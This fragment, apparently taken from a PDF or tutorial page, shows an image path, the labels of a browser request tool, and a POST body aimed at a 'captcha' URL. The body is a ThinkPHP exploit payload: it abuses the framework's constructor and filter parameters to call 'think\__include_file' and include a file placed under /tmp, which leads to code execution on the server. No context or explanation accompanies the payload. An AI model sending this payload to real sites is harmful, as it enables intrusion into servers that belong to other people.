 Load URL
https://
s=captcha
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/tmp/cmdddd.txt